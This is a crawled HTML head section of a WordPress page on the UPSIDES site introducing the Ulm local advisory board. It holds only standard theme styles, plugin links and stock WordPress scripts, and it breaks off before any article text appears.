

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.upsides.org/introduction-of-the-members-of-the-local-advisory-board-ulm/
body_size: 13844
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.upsides.org/xmlrpc.php">
		<title>Introduction of the members of the local advisory board Ulm &#8211; UPSIDES</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UPSIDES &raquo; Feed" href="https://www.upsides.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPSIDES &raquo; Comments Feed" href="https://www.upsides.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.upsides.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://www.upsides.org/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://www.upsides.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://www.upsides.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swpm.common-css' href='https://www.upsides.org/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.0.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://www.upsides.org/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://www.upsides.org/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://www.upsides.org/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://www.upsides.org/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://www.upsides.org/wp-content/plugins/trx_addons/css/trx_addons.animation.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wordpress-file-upload-style-css' href='https://www.upsides.org/wp-content/plugins/wordpress-file-upload-pro/css/wordpress_file_upload_style.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://www.upsides.org/wp-content/plugins/wordpress-file-upload-pro/css/wordpress_file_upload_style_safe.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://www.upsides.org/wp-content/plugins/wordpress-file-upload-pro/css/wordpress_file_upload_adminbarstyle.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-ui-css-css' href='https://www.upsides.org/wp-content/plugins/wordpress-file-upload-pro/vendor/jquery/jquery-ui.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://www.upsides.org/wp-content/plugins/wordpress-file-upload-pro/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='email-before-download-css' href='https://www.upsides.org/wp-content/plugins/email-before-download/public/css/email-before-download-public.css?ver=6.9.8' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.upsides.org/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='a3a3_lazy_load-css' href='//www.upsides.org/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1562153903' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='farmagrico-font-FrankRuhlLibre-css' href='https://www.upsides.org/wp-content/themes/farmagrico/css/font-face/FrankRuhlLibre/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='farmagrico-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Bigshot+One:400|Oswald:400,600|Covered+By+Your+Grace:400|Open+sans:400&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='farmagrico-icons-css' href='https://www.upsides.org/wp-content/themes/farmagrico/css/font-icons/css/fontello-embedded.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='farmagrico-main-css' href='https://www.upsides.org/wp-content/themes/farmagrico/style.css' type='text/css' media='all' />
<style id='farmagrico-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://www.upsides.org/wp-content/themes/farmagrico/images/no-image.jpg); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://www.upsides.org/wp-content/themes/farmagrico/images/no-image.jpg); }
</style>
<link property="stylesheet" rel='stylesheet' id='farmagrico-styles-css' href='https://www.upsides.org/wp-content/themes/farmagrico/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='farmagrico-colors-css' href='https://www.upsides.org/wp-content/themes/farmagrico/css/__colors.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://www.upsides.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://www.upsides.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='farmagrico-child-css' href='https://www.upsides.org/wp-content/themes/farmagrico-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='farmagrico-responsive-css' href='https://www.upsides.org/wp-content/themes/farmagrico/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.upsides.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.upsides.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.upsides.org/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//www.upsides.org/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.6" id="jquery-lazyloadxt-srcset-js"></script>
<link rel="https://api.w.org/" href="https://www.upsides.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.upsides.org/wp-json/wp/v2/posts/1686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.upsides.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.upsides.org/introduction-of-the-members-of-the-local-advisory-board-ulm/" />
<link rel='shortlink' href='https://www.upsides.org/?p=1686' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.upsides.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.upsides.org%2Fintroduction-of-the-members-of-the-local-advisory-board-ulm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.upsides.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.upsides.org%2Fintroduction-of-the-members-of-the-local-advisory-board-ulm%2F&#038;format=xml" />
        <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('#respond').html('<div class="swpm-login-to-comment-msg">Please login to comment.</div>');
            });
        </script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.upsides.org/wp-content/uploads/2018/07/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.upsides.org/wp-content/uploads/2018/07/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.upsides.org/wp-content/uploads/2018/07/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.upsides.org/wp-content/uploads/2018/07/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button), .scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
color:#2AABE2;
}

.widget_area .post_item .post_title, aside .post_item .post_title {
    font-family: "Oswald" !important;
}

.widget_categories li a, .widget_archive li a {
    font-size: 1.2em !important;
    font-weight: 300;
    text-transform: none;
    font-family: "Oswald" !important;
}

.widget_categories li, .widget_archive li {   
    color: #6FBB20 !important;
}

div.swpm-forgot-pass-link,
div.swpm-join-us-link,
.swpm-post-not-logged-in-msg a:not(.swpm-login-link) {display: none;}

.swpm-rember-label {display: none;}

.swpm-edit-profile-link .swpm-logged-status, .swpm-logged-membership, .swpm-logged-expiry {display:none;}


.scheme_dark .sc_layouts_title_breadcrumbs a:hover {
    color: #2AABE2 !important;
}

.height_large, .height_big {
    height: 0.667rem !important;
}
@media (max-width: 767px) {
.height_large, .height_big {
    height: 2rem !important;
}
}

h5 {
	color: #2AABE2 !important; 
}

.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text {

font-size: 1.2667em;
font-weight: bold;
line-height: 1.3em;
text-transform: none;
padding-left: inherit;
}
		</style>
		

<style>
    .table-responsive table{
        border-collapse: collapse;
        border-spacing: 0;
        table-layout: auto;
        padding: 0;
        width: 100%;
        max-width: 100%;
        margin: 0 auto 20px auto;
    }

    .table-responsive {
        overflow-x: auto;
        min-height: 0.01%;
        margin-bottom: 20px;
    }

    .table-responsive::-webkit-scrollbar {
        width: 10px;
        height: 10px;
    }
    .table-responsive::-webkit-scrollbar-thumb {
        background: #dddddd;
        border-radius: 2px;
    }
    .table-responsive::-webkit-scrollbar-track-piece {
        background: #fff;
    }

    @media (max-width: 992px) {
        .table-responsive table{
            width: auto!important;
            margin:0 auto 15px auto!important;
        }
    }

    @media screen and (max-width: 767px) {
        .table-responsive {
            width: 100%;
            margin-bottom: 15px;
            overflow-y: hidden;
            -ms-overflow-style: -ms-autohiding-scrollbar;
        }
        .table-responsive::-webkit-scrollbar {
            width: 5px;
            height: 5px;
        }

    }


    @media screen and (min-width: 1200px) {
        .table-responsive .table {
            max-width: 100%!important;
        }
    }
    .wprt-container .table > thead > tr > th,
    .wprt-container .table > tbody > tr > th,
    .wprt-container .table > tfoot > tr > th,
    .wprt-container .table > thead > tr > td,
    .wprt-container .table > tbody > tr > td,
    .wprt-container .table > tfoot > tr > td,
    .wprt-container .table > tr > td{
        border: 1px solid #dddddd!important;
    }

    .wprt-container .table > thead > tr > th,
    .wprt-container .table > tbody > tr > th,
    .wprt-container .table > tfoot > tr > th,
    .wprt-container .table > thead > tr > td,
    .wprt-container .table > tbody > tr > td,
    .wprt-container .table > tfoot > tr > td,
    .wprt-container .table > tr > td{
        padding-top: 8px!important;
        padding-right: 8px!important;
        padding-bottom: 8px!important;
        padding-left: 8px!important;
        vertical-align: middle;
        text-align: center;
    }

    .wprt-container .table-responsive .table tr:nth-child(odd) {
        background-color: #fff!important;
    }

    .wprt-container .table-responsive .table tr:nth-child(even){
        background-color: #f9f9f9!important;
    }

    .wprt-container .table-responsive .table thead+tbody tr:nth-child(even) {
        background-color: #fff!important;
    }

    .wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){
        background-color: #f9f9f9!important;
    }
    
    
    .table-responsive table p {
        margin: 0!important;
        padding: 0!important;
    }

    .table-responsive table tbody tr td, .table-responsive table tbody tr th{
        background-color: inherit!important;
    }

</style>

    <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" id="trx_addons-inline-styles-inline-css">.vc_custom_1554209790210{margin-top: -5px !important;padding-top: 0px !important;padding-right: 2em !important;padding-bottom: 0.4rem !important;padding-left: 2em !important;background-image: url(//www.upsides.org/wp-content/uploads/2018/07/line-top2.png?id=895) !important;background-position: top left !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1586871016061{padding-top: 0.3rem !important;padding-right: 2em !important;padding-bottom: 1.3rem !important;padding-left: 2em !important;}.vc_custom_1554280346032{background-color: #90cfed !important;background-size: cover !important;}.vc_custom_1554281554868{margin-top: -20px !important;margin-bottom: -15px !important;}.farmagrico_inline_34876726{margin-top: 0rem;}.vc_custom_1559035834019{padding-top: 5rem !important;padding-bottom: 3rem !important;}.vc_custom_1531644156609{background-image: url(//www.upsides.org/wp-content/uploads/2018/07/line-bottom.png?id=905) !important;background-position: top center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1533281239159{margin-bottom: -0.5rem !important;}.vc_custom_1531661084846{margin-bottom: 0rem !important;}.sc_layouts_row .custom-logo-link img,.custom-logo-link img,.sc_layouts_row .sc_layouts_logo img,.sc_layouts_logo img{max-height:91px}</style></head>

<body class="wp-singular post-template-default single single-post postid-1686 single-format-standard wp-custom-logo wp-theme-farmagrico wp-child-theme-farmagrico-child body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_show sidebar_right header_type_custom header_style_header-custom-26 header_position_default header_mobile_disabled menu_style_top no_layout wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	
	<div class="body_wrap">

